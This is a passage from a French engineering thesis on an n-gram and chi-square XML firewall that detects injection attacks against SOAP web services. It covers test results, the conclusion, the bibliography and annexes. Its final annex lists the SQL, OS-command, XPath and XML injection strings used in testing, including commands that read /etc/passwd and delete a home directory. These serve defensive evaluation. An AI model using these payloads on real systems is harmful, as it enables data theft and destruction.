    6.5 Discussion etSynthèse 6.5 Discussion et Synthèse Nous allons dans cette section discuter et interpréter les résultats des tests obtenus précédemment, nous synthétisons ces résultats à la fin pour proposer la meilleure configuration de notre pare-feu. 6.5.1 Discussion Rappelons qu’on a pris comme seuil de décision 0.05, ce seuil indique qu’on accepte l’hypothèse nulle H0 avec un pourcentage de 5% [Greenwood, 1996]. 6.5.1.1 Taille du vecteur moyen D’après les tableaux 6.3, 6.6 et 6.9 pour la méthode « Login » et les tableaux 6.12, 6.15 et 6.18 pour la méthode « Subscribe », nous constatons que varier la taille du n-gramme influe sur la taille du vecteur moyen, celle-ci augmente si on augmente la taille du n-gramme. Ceci est dû au fait que le nombre de n-grammes uniques augmente lorsqu’on augmente la taille du n-gramme. La taille du vecteur moyen augmente aussi lorsqu’on augmente la taille de l’échantillon d’apprentissage et ce pour chaque n (n allant de 2 à 5) augmen-tation de 9642 à 18936 pour n=3 pour la méthode « login » et de 6741 à 9064 pour la méthode « subscribe ». 6.5.1.2 Temps moyen d’execution Nous avons vu dans la section précédente que le temps d’apprentissage (construc-tion du vecteur moyen) augmente avec l’augmentation du nombre des messages ainsi que le nombre des n-grammes uniques (taille du vecteur moyen). Notons aussi que le temps de détection (vérification) augmente aussi avec l’aug-mentation de la taille du vecteur moyen puisque il faut le parcourir complet afin de de calculer la distance Khi-2 . 6.5.1.3 Taux de faux positifs et faux négatifs Les tableaux 6.4, 6.7 et 6.10 pour la méthode « login », et 6.13, 6.16 et 6.19 pour la méthode « subscribe » indiquent les taux des faux positifs et faux né-gatifs. D’après ces tableaux on constate que les bigrammes (2-grammes) et les trigrammes (3-grammes) donnent de meilleurs résultats comparés aux 4-grammes ou 5-grammes L’augmentation de l’échantillon du test ; et par la suite le vecteur moyen ; fait diminuer le taux de faux négatifs : diminution de 104 à 45 pour n=4 dans la méthode « subscribe ». 115
  • 140.
    Chapitre 6 Testset Résultats Les figures 6.4.1, 6.4.3 et 6.4.5 pour la méthode « login » ainsi que les figures 6.4.7, 6.4.9 et 6.4.11 présentent les diagrammes en bâtons des variations de taux de faux postifis et faux négatifs pour chaque échantillon et pour les différentes tailles de n-grammes testées. 6.5.1.4 Courbe de ROC Les tests précédents ont montré l’efficacité de l’utilisation des bi-grammes et tri-grammes pour la détéction des attaques par injections sur les web services. Après tracer les courbes de ROC (figures 6.4.2, 6.4.4et 6.4.6 pour la méthode « login » et figures 6.4.8, 6.4.10et 6.4.12 pour la méthode « subscribe ») et calculer les AUC de chaque courbe, nous avons obtenu les résultats suivants : – Pour n = 2 et n = 3 nous avons obtenus une meilleure detection comparées aux n=4 ou 5, ( AUC2 0.99, AUC3 0.81) pour la méthode login pour 10000 messages et ( AUC2 AUC3 0.95) pour la méthode subscribe pour 10000 messages. – Pour le n=5 nous remarquons que les résultats ne sont pas bonnes , cela est dû au faite que lorsque la taille du ngramme augmente la propabilité que les ngramme d’un message soit présent dans le vecteur moyen est faible ( on va avoir toujours des nouveaux n-grammes) ; et par conséquent la distance de khi- 2 augmente et la propabilité de rejet augmente . D’autant plus ; la majorité des attaques par injection ne contiennent que des séquences de catactéres de petite taille ; ce qui explique les bonnes performances pour le n=2 et n=3 . 6.5.2 Synthèse L’utilisation de la méthode 2avec les n-grammes donne une bonne détection des attaques par injection contre les web services. Nous avons constaté que l’augmentation de l’échantillon d’apprentissage permet d’augmenter la précision du firewall en réduisant le taux des faux négatifs. On a constaté aussi d’après les courbes de ROC que l’utilisation du seuil 0.05 et les bigrammes (n=2) et les trigrammes (n=3) donne la meilleure detection. 6.6 Conclusion Dans cette partie de travail nous avons présenté un plan de test, à partir duquel nous avons montré et interprété une série des résultats, concernant le fonction-nement et les performances du firewall XML, dans le but d’avoir une idée subjective sur le système proposé. 116
  • 141.
    6.6 Conclusion Nousavons pu obtenir un certains nombre de de résultats acceptables suite aux tests effectués, ces résultats ont été synthétisé par la suite ce qui nous a permis d’obtenir une trés bonne configuration (taille n-gramme n=2 et 3, seuil de détéction= 0.05) pour notre pare-feu permettant une meilleure sécurisation. 117
  • 143.
    Conclusion générale etperspectives Rappel des objectifs À travers ce projet de fin d’études, nous avons abordé le domaine de la sécurité des Web Services. Le problème majeur des Web Services réside dans les vulnéra-bilités des messages échangés entre les Web Services et leurs clients à travers XML via le protocole SOAP. Notre objectif était de concevoir et de mettre en oeuvre un firewall XML, pour la protection des plateformes basées sur les Web Services, contre les attaques par injection. Bilan des travaux effectués Pour mener à bien notre travail, nous avons effectué une étude théorique et bib-liographique dans laquelle nous avons présenté les web services et les technologies et les standards qu’ils utilisent. Nous avons traité par la suite le domaine de la sécurité des web service en présentant les différents types d’attaques qui confron-tent les web services et plus précisément les attaques de type injection ; ainsi que les principales caractéristiques des solutions proposées. Par la suite, nous nous sommes focalisés sur le processus de comparaison et calcul de similarité entre chaînes de caractères pour la détection des attaques de type injection. Nous avons proposé une solution intégrant ce processus en utilisant la fameuse distance Khi2 pour la détéction des attaques par injection suivantes (et leurs variantes formes) : – Injection XML – Injection XPath – Injection SQL – Injection de commandes système Nous avons implémenté notre firewall XML sous Linux en utilisant le langage 119
  • 144.
    Conclusion générale etperspectives Python et en utilisant la bibliothèque netfilterqueue. Gràce au panneau d’admin-istration, l’administrateur peut reconfigurer le firewall en spécifiant la taille de n-gramme et le seuil de détéction, et visualier le journal des messages et attaques bloquées. Nous avons effectué une série de tests pour montrer l’éfficacité de notre sys-tème, les résultats obtenus montrent bien à quel point notre système est efficace et montrent aussi que nos objectifs fixés au début ont été atteints. Perspectives Nous avons pu à travers ce travail atteindre nos objectifs fixés, cependant un certain nombre d’améliorations peuvent être envisagés. Nous présentons ici quelques améliorations possibles à notre solution : – Réduire la taille du vecteur moyen, en n’utilisant que les paramêtres des méth-odes, lors de la création du vecteur ; et ce pour accélèrer le traitement. – Elargir la solution à d’autres types d’injections connues dans le web qui peu-vent briller dans l’environnement des web services, à l’instar des injections LDAP, injections d’expréssions régulières, XSS, ces attaques qui ont été bien expliquées dans le « OWASP Top 10 » [Wichers, 2010]. – Etendre le champ de détection du système vers l’autre famille d’attaques vue qui est le XDOS en utilisant des algorithmes de classification basées sur des sessions des clients. – Une autre amélioration qu’on peur porter, est de proposer d’autres algo-rithmes de sécurisation, et concevoir un système d’aide à la décision permet-tant de choisir parmi tous les algorithmes existants, le meilleur pour détecter tel ou tel attaque ; tout en laissant à l’administrateur la possibilité de fixer l’al-gorithme de sécurisation (voir chapitre 5 section 5.4.4.4 figure 5.4.7 « Interface de configuration du firewall »). 120
  • 145.
    Bibliographie [Alkamari, 2008]Alkamari, A. (2008). Composition de services web par ap-pariement de signatures. [Amitab, 2011] Amitab, Khwairakpam et Padmavati, P. (2011). Comparison of sql injection detection techniques which uses chi-square test. International Journal of Engineering Science and Technology, 3(6). [Ayachit, 2006] Ayachit, Mihir M et Xu, H. (2006). A petri net based xml firewall security model for web services invocation. In Communication, Network, and Information Security, pages 61–67. [Binet, 2010] Binet, A. d. l. P. (2010). plus longue sous-séquence commune. http: //binetacm.wikidot.com/algo:commsubseq. consulté le : 20-08-2014. [Booth, 2004] Booth, David et Haas, H. e. M. F. e. N. E. e. C. M. e. F. C. e. O. D. (2004). Web services architecture, w3c working group note, 11 february 2004. World Wide Web Consortium, article disponible sur : http: // www. w3. org/ TR/ ws-arch . [Bouhabel, 2013] Bouhabel, Y. (2013). Les bases de données semi structurées (xml). Cours Base de Données avancées 2SIT, ESI. [Bray, 1998] Bray, Tim et Paoli, J. e. S.-M. C. M. e. M. E. e. Y. F. (1998). Exten-sible markup language (xml). World Wide Web Consortium Recommendation REC-xml-19980210. http: // www. w3. org/ TR/ 1998/ REC-xml-19980210. [briandunning, 2005] briandunning (2005). Free sample data for testing. https: //www.briandunning.com/sample-data/. consulté le : 02-07-2014. [Bryan, 2009] Bryan, S. (2009). Xml denial of service attacks and defenses. http: //msdn.microsoft.com/fr-fr/magazine/ee335713.aspx. consulté le : 23-08- 2014. [CCM, 2014a] CCM, Comment ca marche, C. (2014a). Attaque par déni de service. http://www.commentcamarche.net/contents/ 52-attaque-par-deni-de-service. consulté le : 23-08-2014. 121
  • 146.
    BIBLIOGRAPHIE [CCM, 2014b]CCM, Comment ca marche, C. (2014b). Firewall (pare-feu). http: //www.commentcamarche.net/contents/992-firewall-pare-feu. consulté le : 23-08-2014. [Cheswick, 2003] Cheswick, William R et Bellovin, S. M. e. R. A. D. (2003). Fire-walls and Internet security : repelling the wily hacker. Addison-Wesley Longman Publishing Co., Inc. [Choi, 2011] Choi, Junho et Kim, H. e. C. C. e. K. P. (2011). Efficient malicious code detection using n-gram analysis and svm. In Network-Based Information Systems (NBiS), 2011 14th International Conference on, pages 618–621. IEEE. [Chollet, 2009] Chollet, S. (2009). Orchestration de services hétérogènes et sécurisés. PhD thesis, Université Joseph-Fourier-Grenoble I. [Cochran, 2012] Cochran, D. (2012). Twitter Bootstrap Web Development How- To. Packt Publishing Ltd. [Damashek, 1995] Damashek, M. e. a. (1995). Gauging similarity with n-grams : Language-independent categorization of text. Science, 267(5199) :843–848. [Delacour, 2005] Delacour, H et Servonnet, A. e. P. A. e. V. J. e. R. J. (2005). La courbe roc (receiver operating characteristic) : principes et principales ap-plications en biologie clinique. In Annales de biologie clinique, volume 63, pages 145–154. [Desgraupes, 2008] Desgraupes, B. (2008). Introduction aux expressions régulières. Vuibert. [Dominique, 2008] Dominique, R. (2008). Les spécifications webservice. http: //www-igm.univ-mlv.fr/~dr/XPOSE2005/rouvio_WebServices/soap.html. consulté le : 13-01-2014. [Fawcett, 2012] Fawcett, Joe et Ayers, D. e. Q. L. R. (2012). Beginning XML. John Wiley Sons. [Fischer, 2007] Fischer, M. (2007). Ubuntu GNU/Linux. Galileo Press. [genratedata, 2012] genratedata (2012). genrate data. http://www. generatedata.com/. consulté le : 02-07-2014. [Greenwood, 1996] Greenwood, P. E. (1996). A guide to chi-squared testing, vol-ume 280. John Wiley Sons. [Gundavaram, 1996] Gundavaram, S. (1996). CGI programming on the World Wide Web. O’Reilly. [Hanley, 1982] Hanley, James A et McNeil, B. J. (1982). The meaning and use of the area under a receiver operating characteristic (roc) curve. Radiology, 143(1) :29–36. 122
  • 147.
    BIBLIOGRAPHIE [Hassen, 2009]Hassen, R. R. (2009). Automatic composition of prototocol-based Web services. PhD thesis, Université Blaise Pascal-Clermont-Ferrand II. [Hugo, 2002] Hugo, H. (2002). Standardisation des services web au w3c. Présen-tation à la Journée de veille technologique à l’IRISA, Rennes, France. [Hull and Grefenstette, 1996] Hull, D. A. and Grefenstette, G. (1996). Querying across languages : a dictionary-based approach to multilingual information re-trieval. In Proceedings of the 19th annual international ACM SIGIR conference on Research and development in information retrieval, pages 49–57. ACM. [Jensen, 2009] Jensen, Meiko et Gruschka, N. e. H. R. (2009). A survey of attacks on web services. Computer Science-Research and Development, 24(4) :185–197. [Kankanamge, 2012] Kankanamge, C. (2012). Web services testing with soapUI. Packt Publishing Ltd. [Klein, 2005] Klein, A. (2005). Blind xpath injection. Whitepaper from Watchfire. [Kohavi, 1998] Kohavi, Ron et Provost, F. (1998). Glossary of terms. Machine Learning, 30(2-3) :271–274. [Kost, 2004] Kost, S. (2004). An introduction to sql injection attacks for oracle developers. [Kreger, 2001] Kreger, H. e. a. (2001). Web services conceptual architecture (wsca 1.0). IBM Software Group, 5 :6–7. [Lackey, ] Lackey, Zane et Dwivedi, H. e. C. R. Hacking sur le Web 2.0. Pearson Education France. [Lelu, 1998] Lelu, Alain et Halleb, M. e. D. B. (1998). Recherche d’information et cartographie dans des corpus textuels à partir des fréquences de n-grammes. Actes de JADT, 98. [Lipton, 1985] Lipton, Richard J et Lopresti, D. (1985). A systolic array for rapid string comparison. In Proceedings of the Chapel Hill Conference on VLSI, pages 363–376. [loribel, 2003] loribel (2003). Memento expression régulière. http://www. loribel.com/info/memento/regex.html. consulté le : 20-08-2014. [Michel, 2002] Michel, L. (2002). Les web services : définition, technologies, ac-teurs, impact sur l’entreprise et problemes. Master’s thesis, HEC Montréal. [Mookhey, 2004] Mookhey, KK et Burghate, N. (2004). Detection of sql injection and cross-site scripting attacks. Symantec SecurityFocus. [Nicolas, 2012] Nicolas, F. (2012). distance de levenshtein. http://nicolas. francois.free.fr/fichiers/algo/se_levenshtein.pdf. consulté le : 20-08- 2014. 123
  • 148.
    BIBLIOGRAPHIE [OWASP, 2013a]OWASP (2013a). Blind sql injection. https://www.owasp.org/ index.php/Blind_SQL_Injection. consulté le : 01-01-2014. [OWASP, 2013b] OWASP (2013b). Xpath injection. https://www.owasp.org/ index.php/XPATH_Injection. consulté le : 01-01-2014. [OWASP, 2014a] OWASP (2014a). Command injection. https://www.owasp. org/index.php/Command_Injection. consulté le : 01-07-2014. [OWASP, 2014b] OWASP (2014b). Sql injection. https://www.owasp.org/ index.php/SQL_Injection. consulté le : 22-08-2014. [Oza, 2013] Oza, A. (2013). Http attack detection using n-gram analysis. [Patterson, 2007] Patterson, D. (2007). Xml firewall architecture and best prac-tices for configuration and auditing. As Part of the Information Security Reading Room Sans Institute. [Progdupeupl, 2012] Progdupeupl (2012). Similarité cosinus et recherche textuelle. http://progdupeu.pl/tutoriels/258/ similarite-cosinus-et-recherche-textuelle/. consulté le : 20-04-2014. [Purdy, 2004] Purdy, G. N. (2004). Les iptables Linux. O’Reilly Media, Inc. [Pypi, 2011] Pypi (2011). Netfilterqueue 0.3. https://pypi.python.org/pypi/ NetfilterQueue/0.3. consulté le : 01-07-2014. [Rabhi, 2012] Rabhi, I. (2012). Testabilité des services Web. PhD thesis, Université Blaise Pascal-Clermont-Ferrand II. [Radhamani, 2007] Radhamani, G et Rao, G. R. K. (2007). Web services security and e-business. IGI Global. [Renaud, 2010] Renaud, B. (2010). Attaques sur les web services. http://www. soapui.org/Security/xml-bomb.html. consulté le : 23-08-2014. [Rossberg, 2006] Rossberg, Joachim et Redler, R. (2006). Pro scalable .net 2.0 application designs. web services design and practice. apress 2006. Technical report, ISBN 978-1-59059-541-1 (Print) 978-1-4302-0080-2 (Online). Pag. 207- 276. [Scambray, 2006] Scambray, Joel et Shema, M. e. S. C. (2006). Hacking exposed : Web applications. McGraw-Hill New York. [Shannon, 1951] Shannon, C. E. (1951). Prediction and entropy of printed english. Bell system technical journal, 30(1) :50–64. [SoapUI, 2011] SoapUI (2011). Xml bomb. http://www.soapui.org/Security/ xml-bomb.html. consulté le : 23-08-2014. [Stallman, 1997] Stallman, R. (1997). Linux and the gnu project. Online Docu-ment, 2006. 124
  • 149.
    BIBLIOGRAPHIE [Stamos, 2005]Stamos, Alex et Stender, S. (2005). Attacking web services. SyScan05. [Suda, 2003] Suda, B. (2003). Soap web services. Retrieved June, 29 :2010. [Swinnen, 2012] Swinnen, G. (2012). Apprendre à programmer avec Python 3. Editions Eyrolles. [Thakar and Dagdee, 2010] Thakar, U. and Dagdee, Nirmal et Varma, S. (2010). Pattern analysis and signature extraction for intrusion attacks on web services. International Journal of Network Security Its Applications, 2(3) :190–205. [Tony, 2010] Tony, A. (2010). [php] coefficient de dice. http://tonyarchambeau. com/blog/400-php-coefficient-de-dice/. consulté le : 02-08-2014. [Van Rossum, 2007] Van Rossum, G. e. o. (2007). Python programming language. In USENIX Annual Technical Conference. [WEBAPPSEC, 2010] WEBAPPSEC (2010). Xquery injection. http:// projects.webappsec.org/w/page/13247006/XQueryInjection. consulté le : 01-01-2014. [Wells, 2007] Wells, C. (2007). Securing Ajax Applications : Ensuring the Safety of the Dynamic Web. O’Reilly Media, Inc.. [Wichers, 2010] Wichers, D. (2010). Owasp top-10 2013. [Xu, 2008] Xu, Haiping et Ayachit, M. e. R. A. (2008). Formal modelling and analysis of xml firewall for service-oriented systems. International journal of security and networks, 3(3) :147–160. [Yaron, 2007] Yaron, B. (2007). Understanding web services attacks a guide to pre-ventive measures against threats. http://www.datacom.cz/files_datacom/ understanding_webservicesattacks_0.pdf. consulté le : 20-08-2014. [Zerrouk, 2011] Zerrouk, F. (2011). Test du khi2. http://www.issep-ks.rnu. tn/fileadmin/templates/Fcad/Test_de_Khi_carre.pdf. consulté le : 02-08- 2014. 125
  • 151.
  • 153.
    Annexe A Lelangage XPath Le langage XML Path (XPath) sert principalement à adresser (référencer) les noeuds d’un document XML représenté sous la forme d’un arbre de noeuds. Il tire son nom du fait qu’il utilise une notation sous forme de chemin pour parcourir la structure hiérarchique d’un document XML. Sa syntaxe ; compacte et non-XML ; est utilisée pour former des expressions à employer dans les URI et les valeurs d’attributs XML tout en prenant les espaces de nom XML. XPath est conçu pour être utilisé par des applications XML comme XSLT et XQuery. La figure suivante (Figure A.1) montre le modèle de noeuds utilisé par XPath [Bouhabel, 2013]. 129
  • 154.
    Figure A.1 :Le modèle XPath
  • 155.
    La forme syntaxiquede base de XPath est l’expression. Une expression répond à la règle de production Expr. Une expression s’applique à 4 types possibles d’objets : – ensemble de noeuds (une suite non-ordonnée de noeuds sans doublon) – booléen (vrai ou faux) – nombre (un réel) – chaîne de caractère A.1 La forme d’une expression XPath La forme générale d’une expression XPATH est [Fawcett, 2012] : – sélecteur1/sélecteur2/... (exp. relative) – /sélecteur1/sélecteur2/... (exp. absolue) Chaque sélecteur sélectionne un ensemble de noeuds en fonction du résultat du sélecteur précédent. D’autres syntaxes abrégées peuvent être utilisées dans une expression XPath ; comme : – * : sélectionne tous les enfants du noeud contextuel – text() : sélectionne tous les noeuds enfants de type textuels du noeud contextuel – @name : sélectionne l’attribut name du noeud contextuel – @* : sélectionne tous les attributs du noeud contextuel – para[1] : sélectionne le premier enfant para du noeud contextuel – employée[@secretary and @assistant] : sélectionne tous les enfants employée du noeud contextuel qui ont simultanément les attributs secretary et assistant.
  • 157.
    Annexe B Algorithmede distance de Levenshtein Nous présentons dans ce qui suis l’algorithme de la distance Levenshtein vue en chapitre 3. 133
  • 158.
    Algorithme B.1 AlgorithmeDistance de Levenshtein Fonction DistanceLevenshtein(chaîne1, chaîne2 : chaîne) :entier : variables : | n1,n2 : entier ; // taille des deux chaînes | // Le tableau permettant de calculer la distance entre | // les deux chaînes. On remplira que les n1+1 premières lignes | // et les n2+1 premières colonnes. | // N est un entier représentant la longueur | // de la plus grande chaîne manipulable | d : tableau [0..N,0..N] d’entiers ; | i,j,c : entiers ; // c est le coût d’une substitution Début : | n1 longueur(chaîne1) ; | n2 longueur(chaîne2) ; | //initialisation du tableau | POUR i de 0 à n1 FAIRE : | | d[i,0] i ; | FinPour | POUR j de 0 à n2 FAIRE : | | d[0,j] j ; | FinPour | POUR i de 1 à n1 FAIRE : | | POUR j de 1 à n2 FAIRE : | | | SI chaîne[i] = chaîne[j] ALORS : | | | | c 0 ; | | | SINON : | | | | c 1 ; | | | FinSi | | | d[i,j] minimum(d[i-1,j]+1,d[i,j-1]+1,d[i-1,j-1]+c) | | | // effacement ; insertion ou substitution | RENVOYER d[n1,n2] FIN
  • 159.
    Exemple de déroulementde l’algorithme Pour comprendre le fonctionnement de cet algorithme, prenons un exemple : Soit chaine1 = « NICHE » Soit chaine2 = « CHIENS » on voit bien que l’on peut transformer chaîne1 en chaine2 en 5 étapes : – Suppression de N et I CHE; – Insertion de I, N et S CHIENS. La distance de Levenshtein d entre « NICHE » et « CHIENS » est donc 5.
  • 161.
    Annexe C Lacommande IPTables/La Bibliothèque NetfilterQueue C.1 La commande IPTables Iptables est une interface en ligne de commande permettant de configurer les chaînes et règles dans le pare-feu en espace noyau (et qui est composé par des modules Netfilter). Iptables est utilisée pour différents protocoles réseau( IPv4, ARP,...etc.) [Purdy, 2004]. C.1.1 Fonctionnement Iptables fonctionne selon un système de tables, ces tables sont composées de chaîne. Dans le cadre de la configuration et de l’utilisation de Netfilter comme pare-feu, c’est la table Filter qui est utile, elle permet de filtrer les paquets réseaux. Tout paquet entrant est analysé afin de déterminer notamment sa source et sa destination. Elle est composée de trois sortes de chaîne : – INPUT : Permet d’analyser les paquets entrants. Si le paquet est adressé au poste, il est confronté au filtre INPUT. – FORWARD : Permet d’analyser et d’autoriser les trames à passer d’une interface à une autre, seulement dans le cadre d’une interface réseau servant de passerelle. – OUTPUT : Permet d’analyser les paquets sortants. Si le paquet sort du poste, il passera par la chaîne OUTPUT. Chaque chaîne est composée d’un ensemble de règles de traitement des paquets, chaque règle d’une chaîne contient la spécification des paquets qui lui correspon-dent. Elle peut également contenir une action (utilisée pour les extensions) ou un jugement (une de plusieurs décisions intégrées). Quand un paquet traverse une 137
  • 162.
    chaîne, chaque règle,à son tour, est examinée. Si une règle ne correspond pas au paquet, le paquet est passé à la règle suivante. Si une règle correspond au paquet, elle prend les mesures indiquées par l’ac-tion/ le jugement, ce qui peut conduire à autoriser le paquet à continuer dans la chaîne ou, à l’inverse, à l’exclure. Les spécifications constituent la grande partie des règles, car elles contiennent les conditions selon lesquelles les paquets sont testés. Ces spécifications peuvent fournir pour toute couche du modèle OSI, comme par exemple les paramètres : –mac-source et -p tcp – dport. Le paquet continue à parcourir la chaîne jusqu’à ce que : – soit une règle corresponde au paquet et décide du sort ultime du paquet. – soit une règle appelle le jugement RETURN et, dans ce cas, le traitement revient à la chaîne d’appel. – soit la fin de la chaîne est atteinte. Actions aussi rend un verdict comme ACCEPT ou DROP, mais aussi peut impliquer CONTINUE pour continuer avec la règle suivante, comme si aucun action/jugement n’avait été précisé. C.2 La Bibliothèque NetfilterQueue Il s’agit d’un binding de la fameuse bibliothèque C libnetfilter_queue en python. NetfilterQueue fournit accès à des paquets appariés par une règle iptables Linux. Les paquets ainsi appariés peuvent être acceptés, bloquées, modifiés, ou marqués. La bibliothèque est sous license MIT et disponible pour téléchargement via github ou PyPi ( le gestionnaire des bibliothèques python) [Pypi, 2011]. Exemple Le script suivant affiche une petite description de chaque paquet avant de l’ac-cepter.
  • 163.
    Algorithme C.1 Exempled’utilisation de la bibliothèque NetfilterQueue from ngram import ngram def print_and_accept(pkt) : print pkt pkt.accept() nfqueue = NetfilterQueue() nfqueue.bind(1, print_and_accept) try : nfqueue.run() except KeyboardInterrupt : print Pour envoyer les paquets destinés à notre LAN au script, on ajoute la régle suivante. # iptables -I INPUT -d 192.168.0.0/24 -j NFQUEUE –queue-num 1 C.2.1 Principaux objets et méthodes de la bibliothèque QueueHandler.bind(queue_num,....) Créer et lier à la file d’attente. QueueHandler.unbind() Retirer la file d’attente. Les paquets appariés par votre règle iptables seront supprimés. QueueHandler.run() Envoyer des paquets au CALLBACK. Packet.get_payload() Retourne le payload comme string. Packet.accept() Accepter le paquet Packet.drop() Bloquer le paquet (drop)
  • 165.
    Annexe D Lesvecteurs d’attaques utilisées dans ce projet Pour pouvoir effectuer nos tests nous avons utilisé une série de vecteurs d’at-taques (chaînes de caractères d’injection), ces vecteus ont été récupéré depuis le net, et via les outils de scan et test de pénétration (SQLmap, SQLninja, xcat) et l’outil SoapUI. Nous citons quelques unes les plus usuelles. D.1 Injection SQL Injection Signification SELECT @@version Séléctionner la version utilisée de MySQL SELECT user FROM mysql.user ; Séléctionner les utilisateurs MySQL SELECT distinct(db) FROM mysql.db Séléctionner toutes les bases de données ’ or 1=1– tautologie résultat vrai toujours ’ union select 1, requete suivie de la requete de séléction de la 1ere table ; souvent celle des admins zsmahi’– accéder en tant que l’utilisateur zsmahi sans mot de passe Table D.1 : Injections SQL les plus usuelles cas MySQL 141
  • 166.
    D.2 Injection decommandes OS Injection Signification ; ls -al Lister tout le contenu du répertoire courant ; cat /etc/passwd Afficher le contenu du fichier des mots de passe des utilisateurs unix file.txt ; mail file.txt rediriger la sortile de la commande vers un fichier file.txt et l’envoyer par mail ; rm -r ~/* supprimer tout le contenu du répértoire de l’utilisateur courant. Table D.2 : Injections de commandes OS cas Linux D.3 Injection XPath Injection Signification or 1=1 or ”=’ Equivalente à or 1 = 1 du SQL ; tout est vrai. or name(//subscribers/Matricule[1]) Utiliser pour tester le blind XPath injection = ’1’ or ’a’=’b doc(subscribers.xml)/* Injection XQuery pour récupérer tout le contenu du fichier XML (dumping) Table D.3 : Injections XPath
  • 167.
    D.4 Injection XML Injection Signification ouvrir une balise fermer une balise xmlxml joke /xml /joke Bloquer l’analyseur (Parser) XML xi :include href=file :///etc/passwd Inclure le fichier des mot de passe parse=text/ des utilisateurs Linux ![CDATA[ / ]] Injection de la balise CDATA Table D.4 : Injections XML